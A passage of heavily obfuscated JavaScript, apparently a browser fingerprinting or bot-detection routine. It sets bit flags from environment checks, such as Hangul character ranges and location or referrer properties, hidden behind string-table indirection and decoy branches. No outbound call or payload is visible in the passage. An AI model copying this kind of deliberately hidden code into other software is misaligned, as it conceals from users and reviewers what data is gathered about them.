_0x178cd8[0x15][_0x56b4d5[0x23]](_0x149ca0[0x1b],_0x37ddf7[0x1d],_0x162142[0x1d]);}),tH[ti(0x8a6)](tx,0x8,tt,0x400,0x1,0x80000,function(){var ts=ti,tF={'EEwZr':function(tR,tT){return tR>=tT;},'QmJHA':function(tR,tT){var td=th;return tH[td(0x4ac)](tR,tT);}};return tH[ts(0xd8b)]===ts(0x768)?tF[ts(0xd37)](_0x4dc529,0xc)&&tF[ts(0x8ef)](_0x86a53e,0xe):tH[ts(0xadf)](ty,at[tH[ts(0xc58)](av,0xd8,tH['HJXUI'])][tH['VBGeE'](av,0xa8,tH[ts(0x386)])]);}),tH['wjRbP'](tx,0x10,z,0x4000000,0x2000000,0x200,function(){var ts=ti;if(tH['xzbiq'](tH['MhPEK'],tH[ts(0x4e1)]))return tH[ts(0xb79)](ty,at[tH[ts(0x7f1)](av,0xd8,tH[ts(0x899)])][tH[ts(0x80f)](av,0xc6,tH[ts(0xe63)])]);else tH[ts(0x9d0)](_0x2cc2ae,_0x39265f);}),ao&&(J[tH[ti(0xa89)](av,0x8c,tH[ti(0x320)])][tH[ti(0x865)](av,0xbb,tH[ti(0x235)])]=0x32),(function(){var ts=ti,tF={'WqFRL':function(to,tX){return tH['QQiWu'](to,tX);},'kNgIb':function(to,tX){var te=th;return tH[te(0x4ac)](to,tX);},'WBwSq':function(to,tX){var te=th;return tH[te(0x3b4)](to,tX);},'XjFLA':tH[ts(0x905)],'lZBDn':tH[ts(0x231)],'VjYcD':function(to,tX){return to!==tX;},'WcpTC':tH[ts(0x706)],'XRbJj':tH[ts(0x5df)],'VlLwk':function(to,tX,te){return to(tX,te);},'MJnRs':tH[ts(0x320)],'CZGDp':tH[ts(0x76c)],'UFwtz':function(to,tX){return tH['FiIuY'](to,tX);},'sRCBw':function(to,tX){var te=ts;return tH[te(0x9d0)](to,tX);},'NcMtU':tH[ts(0xbac)],'DKqYz':function(to,tX,te){var tp=ts;return tH[tp(0xcce)](to,tX,te);},'sBDjU':function(to,tX,te){return tH['rlRwX'](to,tX,te);},'yPWCw':tH[ts(0xe47)],'JtIdf':function(to,tX){var te=ts;return tH[te(0x4ee)](to,tX);},'KghHF':tH[ts(0xbf0)],'FaeuG':tH['ghJla'],'KiynM':tH[ts(0x92a)],'TRgXx':function(to,tX,te){return to(tX,te);},'cOEVi':tH['ySASV'],'ZMzhq':function(to,tX){return tH['RNcZz'](to,tX);},'QSeow':function(to,tX){var te=ts;return tH[te(0x72c)](to,tX);},'VjgMd':function(to,tX){var te=ts;return tH[te(0x4f4)](to,tX);},'UHOrR':tH['sLKtr'],'GRnsX':'lUKaW','fsquG':tH[ts(0xcbc)],'ADBwH':function(to,tX,te){var tp=ts;return tH[tp(0x5f4)](to,tX,te);},'UsWGX':tH[ts(0xd2e)],'ifAHb':function(to,tX,te){var tp=ts;return tH[tp(0xe10)](to,tX,te);},'stjEX':tH[ts(0x5fa)],'EEnka':function(to,tX){var te=ts;return tH[te(0x7a1)](to,tX);},'TTrsU':tH[ts(0xbcc)],'twGLr':function(to,tX){var te=ts;return tH[te(0x635)](to,tX);},'RpkYl':function(to,tX){var te=ts;return tH[te(0x72c)](to,tX);},'DJDpt':tH[ts(0x9f9)],'rQDZl':function(to,tX){return to!==tX;},'qqTYI':ts(0x916),'CrxFj':function(to,tX){return tH['zWrya'](to,tX);},'mLZei':'lxiXp','Hfajj':tH['QAnUv'],'iNPgB':function(to,tX){return tH['eANRx'](to,tX);},'yffbf':function(to,tX){var te=ts;return tH[te(0xb54)](to,tX);},'xCBQR':function(to,tX){var te=ts;return tH[te(0x4ee)](to,tX);},'smZBi':function(to,tX){var te=ts;return tH[te(0x66a)](to,tX);},'ftHDz':function(to,tX){return to<tX;},'HGvuv':function(to,tX){var te=ts;return tH[te(0x17f)](to,tX);},'pwTos':function(to,tX){return tH['KqpHQ'](to,tX);},'jbFWS':tH['tRtym'],'kjfCj':tH[ts(0x626)],'yOGrc':ts(0x40b),'yMcmj':'AsSZ','cpzoe':tH[ts(0xac4)],'gHHHS':tH[ts(0x4a6)],'aWhcz':tH[ts(0xadc)],'UVDZs':function(to,tX){var te=ts;return tH[te(0xa41)](to,tX);},'AxiWf':tH[ts(0x5ee)],'RfsuH':function(to,tX){return tH['JpqhA'](to,tX);},'HzFtH':ts(0xd47),'SYUtB':function(to,tX){return to<tX;},'mIneX':tH[ts(0xab7)],'IcRHW':tH[ts(0xab2)],'puVrt':function(to,tX){return tH['Ixrtu'](to,tX);},'lkcdJ':function(to,tX){var te=ts;return tH[te(0x460)](to,tX);},'fywzL':function(to,tX){var te=ts;return tH[te(0xc0d)](to,tX);},'XSGMC':tH[ts(0xd7d)],'TvxYi':tH['bpVux'],'MpXoA':function(to,tX){return tH['XMFru'](to,tX);},'QPewU':function(to,tX){var te=ts;return tH[te(0xde0)](to,tX);},'rNKNi':function(to,tX,te){return to(tX,te);},'HURvV':ts(0xd1d),'cvwwS':tH[ts(0xb34)],'FnlFk':tH[ts(0x669)],'UkNuU':function(to,tX){var te=ts;return tH[te(0xcf4)](to,tX);},'pGzEV':tH['wPhsA'],'dhIHr':function(to,tX,te){return to(tX,te);},'IiwPX':tH[ts(0xaf3)],'IVcdH':function(to,tX){var te=ts;return tH[te(0xd2d)](to,tX);},'KXGPK':ts(0xa6c),'OWlTz':'38f^'};if(tH[ts(0xb9a)](tH[ts(0x978)],tH['eQyZL'])){var tR,tT,td,tS,tk;function to(){var tX=ts,te={'kODLQ':function(tw,P0){return tw-P0;},'CPJXR':function(tw,P0){return tw*P0;},'HYoMq':function(tw,P0){return tF['WqFRL'](tw,P0);},'cnQor':function(tw,P0){var P1=th;return tF[P1(0x4cf)](tw,P0);}};if(tF[tX(0x93d)](tF[tX(0x47d)],tF['lZBDn']))_0x13faed[tX(0xcf7)](_0x3e24d6['fromCharCode'](te[tX(0x871)](te[tX(0x382)](_0x5d0375[tX(0x310)](_0x281600)[tX(0x3d0)](0x0),0x4)+0x70,0x4)));else{var tp,tG,tr,tU,tK,tq=[Q,Q];try{if(tF[tX(0x388)](tF[tX(0xd02)],tF[tX(0x962)])){if(tp=new J[(tF['VlLwk'](av,0x8c,tF[tX(0x2ad)]))]()[tF[tX(0x789)](av,0x41,tF[tX(0xaf8)])],tF[tX(0x9ac)](tp,null)){for(tG=tp[tF['VlLwk'](av,0x67,tX(0x7ba))](tF[tX(0x870)](aC,tF[tX(0x789)](av,0x7f,tF['NcMtU']))),tq[0x1]=tG,tr=tF[tX(0x240)](aC,av(0xea,tX(0xa49)),tF['sBDjU'](av,0xfb,tF[tX(0x1f0)])),tU=tF[tX(0x2f1)](tG[tF['DKqYz'](av,0xec,tX(0xa7c))],0x1);tU>=0x0;tU--)if(tK=tG[tU][tF[tX(0xcb2)](av,0xb2,tF['KghHF'])](tr,z),tK){if(tF[tX(0x388)](tF[tX(0x520)],tF[tX(0x520)]))return te[tX(0x9a2)](_0x22932b,0x4)&&te['cnQor'](_0x59e421,0x6);else{tq[0x0]=tK;break;}}}}else return _0x3fbc26;}catch(tw){}return tq;}}tR=tH['jxXIT'](to),tT=tR[0x0],td=tR[0x1],tx(0xe,tt,0x100000,0x80,0x2000000,function(){var tX=ts,te={'ksBwk':tH[tX(0xb5b)]};return tH[tX(0x43a)](tH[tX(0x43c)],tH['uiuXg'])?te[tX(0xc0c)]:tH[tX(0x147)](aC,tH['ITTdD'](av,0x73,tX(0x610)))[tH['PzqEg'](av,0xba,tH[tX(0xb55)])](tT);}),tH[ts(0x201)](tx,0x4,z,0x200000,0x1,0x4,function(){var tX=ts;if(tF[tX(0x93d)](tF[tX(0x65e)],tF[tX(0x65e)]))return tF[tX(0x93d)](tT,tF[tX(0xe0a)](av,0xd9,tF[tX(0xd64)]));else _0x54f30b[0x16][_0xc900aa[0x26]](_0x54c108[0x19],_0x238222[0x29],_0x58e6d3[0x29]);}),tH[ts(0x201)](tx,0xa,z,0x80000,-0x80000000,0x200000,function(){var tX=ts;if(tH['IfJJF'](tX(0xcfb),tH['RTrPp']))return tF[tX(0x162)](_0x2b32cf,0x10)&&tF[tX(0x4cf)](_0x545828,0x12);else{var te,tp,tG=0x0;for(te=0x1,tp=tH[tX(0x7a1)](td[tH[tX(0x8cc)](av,0xec,'3v7H')],0x1);te<tp;te++)tH[tX(0x1c8)](tP,td[te],tH[tX(0x335)](av,0x52,tH[tX(0x83c)]))||(tG+=0x1);return tS=tG,tH['EQmoe'](tG,0x0);}}),tH['pSJyo'](tx,0x8,tt,0x100000,0x100,0x800000,function(){var tX=ts;if(tF[tX(0xf7)](tF[tX(0xe2b)],tF[tX(0x15d)]))return tF[tX(0x162)](_0x1c76f4,0x2)&&tF[tX(0x5ff)](_0x379ac9,0x4);else{var te,tp,tG,tr=J[tF['sBDjU'](av,0xf0,tF['fsquG'])][tF[tX(0x652)](av,0xd4,tF['UsWGX'])];if(!tr)return tr;for(tr+=tF[tX(0x94c)](av,0xa1,tF[tX(0xd28)]),te=0x0,tp=0x1,tG=tF[tX(0x12c)](td[tF[tX(0x652)](av,0xec,tF['TTrsU'])],0x1);tF[tX(0x5dc)](tp,tG);tp++)tF[tX(0x94c)](tP,td[tp],tr)||(te+=0x1);return tk=te,tF['VjgMd'](te,0x0);}}),tx(0x10,z,0x200000,-0x80000000,0x4,function(){}),tH[ts(0x7df)](tx,0x5,tt,0x4000000,0x4,0x80,function(){var tX=ts;return tH[tX(0xd2d)](tH['nylOm'],tH[tX(0x73d)])?_0x46b9f3===0x3:tH['VVFfo'](tS,0x0)&&tS<0x2;},function(){var tX=ts,te={'MhqIc':function(tr,tU){return tH['RvDjT'](tr,tU);},'dASUd':function(tr,tU){var tK=th;return tH[tK(0x157)](tr,tU);}};if(tH[tX(0x5d7)](tH[tX(0x350)],tH[tX(0x350)]))return tH[tX(0x486)](tS,0x2)&&tH[tX(0x63c)](tS,0x4);else{for(var tp=0x0,tG=_0x5ccf6c[_0x5f5332[0x1c]];te[tX(0x91c)](tp,tG);tp++){_0x897970[_0x1a0911[0x20]](_0x14d23b[0xf](_0x15af84[0xc]())),tG=_0x10855d[_0x46a334[0x1c]];}return te[tX(0x270)](_0x136305,_0x4b5a3e[0x0]);}}),tx(0x4,z,0x8000,0x8,0x800000,function(){var tX=ts,te={'eofYf':function(tp,tG){return tH['wUfKl'](tp,tG);},'UttWm':function(tp,tG,tr){return tH['zkwZq'](tp,tG,tr);},'pmrUH':tX(0x610),'fwbVP':tH[tX(0xb55)]};return tH[tX(0x3ab)](tH[tX(0xdfb)],tH['xwgAB'])?tS>=0x4&&tH[tX(0xc08)](tS,0x6):te['eofYf'](_0x7ed602,te['UttWm'](_0x15252b,0x73,te[tX(0xacb)]))[_0x37f775(0xba,te['fwbVP'])](_0x146b47);},function(){var tX=ts;return tF[tX(0xa58)](tS,0x6)&&tF[tX(0x127)](tS,0x8);}),tx(0x13,tt,0x4000000,0x400000,0x200,function(){var tX=ts,te={'JQCEE':function(tp,tG,tr){var tU=th;return tF[tU(0x240)](tp,tG,tr);},'mRQFe':tF[tX(0xc53)]};return tF[tX(0xc57)](tF[tX(0xa21)],tF[tX(0xa21)])?te[tX(0x7f8)](_0x12f9e7,_0x3dddee,_0x503586(0x93,te[tX(0x294)])):tF[tX(0x162)](tS,0x8)&&tF[tX(0x4cf)](tS,0xa);},function(){var tX=ts;return tF[tX(0xc4a)]!==tF[tX(0xc4a)]?tF[tX(0x1bc)](_0x5d48bd,0x0)&&tF[tX(0x127)](_0x233beb,0x2):tF[tX(0x162)](tS,0xa)&&tF[tX(0x5ff)](tS,0xc);}),tx(0xe,tt,-0x80000000,0x8000000,0x8,function(){var tX=ts;if(tH[tX(0x1cd)](tH['pwThQ'],tH['mKsNW']))return tH['SDNlZ'](tS,0xc)&&tH[tX(0x805)](tS,0xe);else{var te;return _0x46c2d6?(te=_0x58a0df[tF[tX(0x789)](_0x3a8022,0x6b,tF[tX(0x436)])](),te-=tF['iNPgB'](te,0x1),_0x879ab+te):+new _0x2d9e57();}},function(){var tX=ts,te={'lcWIM':function(tp,tG,tr){var tU=th;return tH[tU(0xcd6)](tp,tG,tr);},'BvnEc':tX(0x95c),'oLLYH':tH[tX(0x626)],'seHWz':'mnWd','NeWBi':function(tp,tG,tr){var tU=tX;return tH[tU(0xbfe)](tp,tG,tr);},'TTjfB':tH[tX(0x14d)],'HqhlE':tH[tX(0xa9b)]};return tH[tX(0x1cd)](tX(0x95d),tH[tX(0x33a)])?_0x121f68[te[tX(0xdbb)](_0x4a7e34,0xa5,te[tX(0x35d)])][_0x3d6c81(0x64,te[tX(0x6ec)])](_0x2458a5[te['lcWIM'](_0x40973a,0x92,te[tX(0x14f)])][_0x381ddf(0x10b,tX(0x40b))],te[tX(0x2ec)](_0x3c189b,0x76,te[tX(0x1aa)]))[_0x13b2a5(0xab,te[tX(0xe55)])]:tH[tX(0xa6e)](tS,0xe)&&tS<0x10;}),tH[ts(0x25b)](tx,0x8,tt,0x2,0x10000000,0x400000,function(){var tX=ts;if(tH[tX(0x238)](tH['JaqKX'],tH[tX(0x4e0)]))return tH['VVFfo'](tS,0x10)&&tH['tCUdU'](tS,0x12);else{var te={'NWMRD':function(tp,tG){var tr=tX;return tF[tr(0x2f1)](tp,tG);},'adgbp':function(tp,tG){return tp%tG;}};return _0x5f535d=_0x183be2,_0xd4542b++,tF['yffbf'](tF[tX(0xcfd)](tF[tX(0xb80)](_0x3beff5,_0x9be3d3)[_0x385258[0x24]](_0x44195c+0xf),0xa),0x0)&&tF[tX(0x153)](tF[tX(0xdcf)](+new _0x98a384[0xd](),_0x957a2f[tX(0x5c2)][_0x561c6d[0x0]]),_0x42d369*0xb5)?(_0x14b9e6=tF[tX(0xb2e)](!_0x1cbe83,!_0x8c002d)||!_0xd754?_0x2a4c8c:_0x462f57,(function(){var tp=tX;return te[tp(0xdbe)]((_0x3597a0[0xc](_0x42a8d5[0x14],_0x2deb55[0x29])[_0x30bce5[0x21]][_0x333632[0x29]]+_0x13f85b)[_0x566161[0x24]](0x9),0x28)!=0x0?(_0xf3b500=_0x5c3c5e?_0x595ef5:_0x17f932,_0x55869e):_0x487f60[0x2a](te[tp(0x785)](_0xe0aaa,_0x540df7));}())):_0x20fc77[0x2a](_0x883ad-_0x4d64c4[_0x1bb510[0x26]]);}},function(){var tX=ts;return tH[tX(0xa6e)](tS,0x12)&&tS<0x14;}),tH[ts(0xa03)](tx,0x5,tt,0x800000,-0x80000000,0x8,function(){var tX=ts,te={'eZLkN':tF[tX(0xf2)],'IgbZL':function(tp,tG,tr){return tF['TRgXx'](tp,tG,tr);},'pRJqm':tF[tX(0x9e5)],'KuRaH':function(tp,tG,tr){var tU=tX;return tF[tU(0x789)](tp,tG,tr);},'YIRQl':tX(0x761),'WOuzm':tF[tX(0x1a4)],'toXkT':tF['yMcmj'],'hPXoL':tF[tX(0x69a)]};return tF['rQDZl'](tF[tX(0x535)],tF[tX(0x92c)])?tF['UVDZs'](tS%0x2,0x0):_0x5277aa[_0x582d90(0xa5,te[tX(0xd12)])][te[tX(0xb4d)](_0x355425,0x64,te[tX(0x6bf)])](_0x770c70[te[tX(0x8d2)](_0x367d34,0x101,te['YIRQl'])][te[tX(0x8d2)](_0x311494,0x10b,te[tX(0xe46)])],te[tX(0x8d2)](_0x32c362,0x5f,te[tX(0x928)]))[te[tX(0xb4d)](_0x57967b,0xa3,te[tX(0x5cd)])];},function(){var tX=ts,te={'lsIvU':function(tp,tG){return tH['bpbFy'](tp,tG);},'moLOv':function(tp,tG){return tH['PSLlT'](tp,tG);}};return tH[tX(0xb9a)](tH[tX(0xcb0)],tH[tX(0xcb0)])?te['lsIvU'](_0x488e08,0x12)&&te[tX(0xb1d)](_0x1927a4,0x14):tH[tX(0x805)](tS,0x0);}),tx(0xa,z,0x400000,0x800000,0x10000000,function(){var tX=ts;return tF[tX(0xf7)](tF[tX(0xb72)],tX(0x2b1))?tF[tX(0x1bc)](_0x1b823b,0x0)&&tF[tX(0x153)](_0x2c03ff,0x2):tF['RfsuH'](tk,0x0)&&tF[tX(0x127)](tk,0x2);},function(){var tX=ts;return tF[tX(0x470)]!==tX(0x733)?tk>=0x2&&tF['RpkYl'](tk,0x4):_0xc9e38a;}),tH['IknJU'](tx,0xd,z,0x1000000,0x10,0x100,function(){var tX=ts;return tH[tX(0x85f)]===tH[tX(0x85f)]?tk>=0x4&&tH[tX(0x1fc)](tk,0x6):_0x22c36f(tF[tX(0xb80)](_0x4cc935,0x3f),_0x70f2e3);},function(){var tX=ts,te={'mfyta':function(tp,tG){var tr=th;return tF[tr(0xae2)](tp,tG);},'dEqmW':function(tp,tG){var tr=th;return tF[tr(0xa9f)](tp,tG);}};return tF[tX(0x550)]===tF[tX(0x92e)]?te[tX(0x79f)](_0x400cd3,0xe)&&te['dEqmW'](_0x10c660,0x10):tF['puVrt'](tk,0x6)&&tF[tX(0x5dc)](tk,0x8);}),tH[ts(0xa03)](tx,0x13,tt,0x40,0x8,0x2,function(){var tX=ts,te={'gdUeb':function(tp){var tG=th;return tH[tG(0x86e)](tp);},'EZBVH':function(tp,tG){var tr=th;return tH[tr(0x157)](tp,tG);}};return tH[tX(0x943)]!==tH[tX(0xe30)]?tH[tX(0x9eb)](tk,0x8)&&tk<0xa:te[tX(0x45e)](_0x1dfbe3)?te[tX(0xcc6)](_0x51c2fb,_0x52bd51):_0x1e6736;},function(){var tX=ts;return tF[tX(0xa58)](tk,0xa)&&tF[tX(0x6ac)](tk,0xc);}),tH[ts(0x25b)](tx,0x3,z,0x2,0x800000,0x100,function(){var tX=ts,te={'Gpeia':function(tp,tG){return tF['yffbf'](tp,tG);},'bsGXB':function(tp,tG){var tr=th;return tF[tr(0xcc1)](tp,tG);},'zzfzI':function(tp,tG){return tF['iNPgB'](tp,tG);}};return tF['VjYcD'](tF[tX(0x519)],tF['TvxYi'])?tF['MpXoA'](tk,0xc)&&tk<0xe:te[tX(0x625)](te[tX(0x841)](_0x519714[0xb](_0x5720eb[0xd],_0x4ab7a3[0x28])[_0x3f1686[0x27]][_0x59196e[0x28]],_0x32c006)[_0x54cf0d[0x1e]](0x9)-0x28,0x0)?(_0x126c88=_0x1c0222?_0x490c00:_0x7343cd,_0x3e86ff):_0x4701b3[0x2a](te[tX(0x30c)](_0x32ff4a,_0x342fc8));},function(){var tX=ts;return tH[tX(0xa6e)](tk,0xe)&&tH[tX(0x4ac)](tk,0x10);}),tH[ts(0x7df)](tx,0xf,tt,0x200000,0x2000000,0x4000000,function(){var tX=ts;return tH[tX(0x28a)](tk,0x10)&&tH['cKcxL'](tk,0x12);},function(){var tX=ts,te={'LPsGO':function(tp,tG){return tF['QPewU'](tp,tG);},'TbMth':function(tp,tG,tr){var tU=th;return tF[tU(0x798)](tp,tG,tr);},'tLfmQ':tF[tX(0x260)]};return tF[tX(0x9cb)]!==tF['FnlFk']?tk>=0x12&&tF[tX(0x153)](tk,0x14):te['LPsGO'](te['TbMth'](_0x4a39b8,0xd1,te['tLfmQ']),_0x586334);}),tH[ts(0x7df)](tx,0xa,z,0x20000,0x4000,0x1000000,function(){var tX=ts,te={'sddis':function(tr,tU){return tH['PnvCa'](tr,tU);},'UDgYg':tH[tX(0xbcc)],'whvkK':function(tr,tU){var tK=tX;return tH[tK(0xd34)](tr,tU);},'whvcX':function(tr,tU){return tH['WUyhn'](tr,tU);}};if(tH[tX(0x3b4)](tH['LJnxn'],tH[tX(0x2b9)]))return tH[tX(0x996)](tH[tX(0x26a)](tk,0x2),0x0);else{var tp,tG;if(te[tX(0x444)](_0x4cc801,null))return!0x1;for(tp=0x0;tp<_0x1cf1a0[_0x5de338(0xec,te[tX(0x7d1)])];++tp)if(tG=_0x187155[_0x47b855(0xf9,tX(0xbe2))](tp),!(te[tX(0xc4b)](0xac00,tG)&&te[tX(0xc4b)](tG,0xd7a3)||te[tX(0xc4b)](0x3131,tG)&&te['whvkK'](tG,0x314e)||te[tX(0xc4b)](0x314f,tG)&&te[tX(0xc11)](tG,0x3163)))return!0x1;return!0x0;}},function(){var tX=ts,te={'vVkuE':function(tp,tG){return tH['FiIuY'](tp,tG);},'vcjMW':function(tp,tG){return tp!=tG;},'bDmZq':function(tp,tG,tr){return tp(tG,tr);},'AABLS':tH[tX(0xdd6)],'PIdln':tH['RFmrB'],'wDWSL':tH[tX(0x522)],'kBTJa':tH[tX(0x9bd)],'CRHAO':function(tp,tG,tr){var tU=tX;return tH[tU(0x335)](tp,tG,tr);},'zYMax':function(tp){var tG=tX;return tH[tG(0xc8a)](tp);}};if(tH['IfJJF'](tH['zJTdS'],tH[tX(0xbe1)]))te[tX(0xb8e)](_0x241a7a,null)&&te[tX(0xc7e)](_0x52dff7[te[tX(0xcf2)](_0x36cb75,0x94,te[tX(0x907)])][_0x5ae95f(0x9f,te[tX(0x3c2)])](_0x775334),te[tX(0xcf2)](_0x2efdbb,0xaf,te[tX(0x40a)]))&&_0x43f9b8[te[tX(0xcf2)](_0x3cc5e8,0xa5,te[tX(0x1e1)])][te['CRHAO'](_0x303658,0xe7,'DAdI')](te['zYMax'](_0x3a59c4),_0x589752);else return tH['cKcxL'](tk,0x0);}),tH[ts(0x201)](tx,0xa,z,0x4000000,0x80,0x20,function(){}),tH['APfEl'](tx,0x10,z,0x20,0x1000000,0x1,function(){var tX=ts;return tF['IVcdH'](tF['KXGPK'],tF[tX(0xc10)])?tF[tX(0xbc0)](_0xc05191[tF['ADBwH'](_0x1100e4,0x72,tF[tX(0x7a4)])](tF[tX(0x8d6)](_0x50f5da,0x90,tF[tX(0x226)])),-0x1):tF[tX(0x870)](aC,tF['ADBwH'](av,0x6f,tX(0x2f6)))[tF['DKqYz'](av,0xba,tF[tX(0x671)])](tT);});}else return _0x589708[0x2a](),tF[ts(0x870)](_0x515898,_0x3c7727);}()),(function(){var ts=ti,tF={'RJvBj':function(td,tS){var tk=th;return tH[tk(0xc41)](td,tS);},'OHPTU':function(td,tS){return td!=tS;},'yBHpM':function(td,tS){return td%tS;},'PvlNq':function(td,tS){var tk=th;return tH[tk(0xb54)](td,tS);},'bcXpJ':function(td,tS){var tk=th;return tH[tk(0x66a)](td,tS);},'ztzhf':function(td,tS){var tk=th;return tH[tk(0x805)](td,tS);},'GTorn':function(td,tS){var tk=th;return tH[tk(0x12a)](td,tS);},'ISiHt':function(td,tS){return td||tS;},'vORjW':function(td,tS){return td===tS;},'wDrme':tH[ts(0x37b)],'kcWGe':tH[ts(0x3fa)],'WUEWx':tH['wPhsA'],'QgIpn':function(td,tS,tk){return td(tS,tk);},'SKkrE':function(td,tS){var tk=ts;return tH[tk(0xde0)](td,tS);},'OdKmG':ts(0xdaa)};if(tH[ts(0x449)](tH[ts(0xd97)],tH['NFKiQ']))return tF[ts(0xc0b)](_0x2218dc,_0x1a4965);else{var tR=J[tH['mFyTc'](av,0x8c,tH[ts(0x320)])],tT=new tR()[tH[ts(0x8c7)](tH['llmyQ'](av,0x41,tH[ts(0x76c)]),z)];aD=at[av(0xbd,tH[ts(0x679)])]()[tH['FgXyH'](av,0x107,ts(0xc54))]()&&tT?J[tH['WNFvj'](av,0xfe,tH[ts(0xbc3)])](J[av(0xac,ts(0x7e0))](tT)):Q,tT=tH['eghxA'](tT,z),tx(0x8,tt,0x1000000,-0x80000000,0x800,function(){var td=ts;return tH['kFuJk'](tT[av(0x83,tH[td(0xbd6)])](tT[tH[td(0xb6c)](av,0xec,tH[td(0xbcc)])]-0x1),tH[td(0xb6c)](av,0xa7,td(0xe1c)));}),tH[ts(0xe14)](tx,0x9,tt,0x8000,-0x80000000,0x20000,function(){var td=ts;return tH['FEZnh'](tT[av(0x108,'Fwml')](tH[td(0x910)](av,0xb7,td(0x806))),-0x1);}),tH[ts(0x201)](tx,0xb,z,0x2,0x1,0x10,function(){var td=ts,tS={'YknWP':function(to,tX){var te=th;return tF[te(0x51d)](to,tX);},'JfKRm':function(to,tX){var te=th;return tF[te(0x9c3)](to,tX);},'qkwxW':function(to,tX){var te=th;return tF[te(0x1eb)](to,tX);},'WQNbh':function(to,tX){var te=th;return tF[te(0x135)](to,tX);},'OLIWd':function(to,tX){return tF['ztzhf'](to,tX);},'PNxLT':function(to,tX){var te=th;return tF[te(0xc7d)](to,tX);},'XtJOe':function(to,tX){var te=th;return tF[te(0x3e9)](to,tX);}};if(tF[td(0xc9e)](tF[td(0x8fa)],tF[td(0xc30)])){var tk={'SFSrD':function(to,tX){var te=td;return tS[te(0x10d)](to,tX);},'ccLIS':function(to,tX){return to-tX;},'pVJEP':function(to,tX){var te=td;return tS[te(0x289)](to,tX);},'uAjhD':function(to,tX){return tS['qkwxW'](to,tX);},'pQGNj':function(to,tX){return tS['WQNbh'](to,tX);},'rBUfL':function(to,tX){var te=td;return tS[te(0x864)](to,tX);},'exzxI':function(to,tX){var te=td;return tS[te(0x4ca)](to,tX);},'TFDrQ':function(to,tX){return tS['XtJOe'](to,tX);}};return++_0x4d6f75,_0x402244%_0x5814d1?_0x4ef335:(function(){var to=td;return _0x3f2d52=_0x544f40,_0x435b6c++,tk['uAjhD'](tk[to(0xc4e)](_0x3a2e2c,_0x2d8d00)[_0x18c090[0x24]](tk[to(0xc4e)](_0x5bf46c,0xf))-0xa,0x0)&&tk[to(0x65a)](+new _0x48835a[0xd]()-_0x376525[to(0x5c2)][_0x4b6112[0x0]],tk[to(0x893)](_0x5565e6,0xb5))?(_0x4000e4=tk['TFDrQ'](!_0x20342c,!_0x5a5337)||!_0x52696d?_0x56f2a0:_0x2b84a3,(function(){var tX=to;return tk[tX(0x80e)](tk['ccLIS']((_0x1584a6[0xc](_0x4637f8[0x14],_0xa56d2a[0x29])[_0x4ddad4[0x21]][_0x26a694[0x29]]+_0x1bfc39)[_0x545680[0x24]](0x9),0x28),0x0)?(_0x55f090=_0x5dd65c?_0x42c626:_0xde4574,_0x39152f):_0x2f4160[0x2a](tk['pVJEP'](_0x4f7a6e,_0x3b53c0));}())):_0x70ec08[0x2a](_0x1efeaf-_0x713607[_0x47df3d[0x26]]);}());}else return tF[td(0xc0b)](tT[av(0x72,tF[td(0x3e5)])](tF[td(0x6f2)](av,0x90,td(0xc2d))),-0x1);}),tx(0xf,tt,0x40000000,0x1000000,0x200,function(){var td=ts,tS={'gPand':function(to,tX){return to<tX;}};if(tH['IhxkP'](td(0x9f1),tH[td(0x515)])){var tk=tT[tH['HFRwz'](av,0xcd,tH[td(0x21a)])]();return tH[td(0x3c8)](tk[tH[td(0xbf8)](av,0x108,tH[td(0x111)])](tH['bLbhH'](av,0xf1,tH['eKIJO'])),-0x1);}else return _0x15b389>=0x0&&tS[td(0x2f9)](_0x55f21b,0x2);}),tH[ts(0x201)](tx,0xf,tt,0x20,0x40,0x8,function(){var td=ts;if(tH['TUlps'](td(0x48e),tH[td(0x9cc)])){var tS,tk,to=tT[tH[td(0x80f)](av,0x108,tH[td(0x111)])](tH[td(0x12b)](av,0x97,tH['MRCTj']));if(to>-0x1&&(tS=tT[tH[td(0x5ca)](av,0x108,tH[td(0x111)])](tH[td(0xcce)](av,0x63,td(0xd3e)),to),tS>-0x1&&(tk=tT[tH[td(0x693)](av,0x108,tH[td(0x111)])](tH['YWAde'](av,0x78,tH[td(0xbb3)]),tS),tH[td(0x7c6)](tk,-0x1))))return ad;}else return tF[td(0x10e)](tF[td(0x6f2)](_0x385e61,0x59,tF['OdKmG']),_0x1ae5b7)&&!_0x6a3bce[tF[td(0x6f2)](_0xf9f9b8,0x59,td(0xdaa))];}),tH['APfEl'](tx,0x12,tt,0x200,0x4000,0x20000,function(){var td=ts,tS={'vbVbZ':function(te,tp){var tG=th;return tH[tG(0x2c5)](te,tp);}};if(tH['pNAWy'](tH[td(0xb61)],tH[td(0xb61)]))return tS[td(0xc5e)](_0x3b5e9e,_0x2295d8);else{var tk,to,tX;if(tH[td(0x5db)](ty,at[tH[td(0x2e5)](av,0xd8,tH[td(0x899)])][tH['FRnfL'](av,0xaa,td(0xc20))])||tH[td(0xdd0)](ty,at[tH[td(0xde1)](av,0xd8,tH[td(0x899)])][tH[td(0x997)](av,0xae,td(0xaff))]))return tk=at[tH[td(0x502)](av,0xbc,tH[td(0x2ac)])]()&&at[tH[td(0xc65)](av,0xbc,tH[td(0x2ac)])]()[tH[td(0xa22)](av,0xe5,tH['PLsan'])](),tH[td(0xb54)](tk,null)&&a2[tH[td(0xa22)](av,0x53,tH[td(0x59b)])](tk)&&tk[tH[td(0x51a)](av,0xec,tH[td(0xbcc)])]?(to=tH[td(0x147)](ai,tl),tX=tH[td(0x66a)](J[av(0xf0,td(0xcd3))][tH['zkwZq'](av,0x4e,tH[td(0x3da)])],tH[td(0x7bc)](av,0x91,tH[td(0x965)]))+J[tH[td(0x942)](av,0xf0,'Ac7A')][av(0x8a,tH[td(0xe61)])],tH[td(0x597)](to[tH[td(0x85c)](av,0x108,tH['lROrE'])](tX),-0x1)||ax[tH[td(0x51a)](av,0x9e,tH[td(0x897)])](to)):Q;}});}}()),tL=tH['oWOpm'](t8,aX),(function(){var ts=ti,tF={'uVqZd':function(tS,tk){var to=th;return tH[to(0x1cd)](tS,tk);},'ZRJLw':tH['dTpmB'],'TuBTT':function(tS,tk){var to=th;return tH[to(0x3c8)](tS,tk);},'PnpVQ':function(tS,tk){var to=th;return tH[to(0xde0)](tS,tk);},'ccEtU':tH['ojqYo'],'bFKBW':tH[ts(0xcd2)],'FLGRz':function(tS,tk){return tH['qRSgU'](tS,tk);},'tFqNs':function(tS,tk,to){var tX=ts;return tH[tX(0x624)](tS,tk,to);},'XEKrJ':tH[ts(0x65f)],'JQSvm':tH[ts(0x595)],'XXoYD':tH[ts(0x698)],'sRCkN':function(tS,tk,to){var tX=ts;return 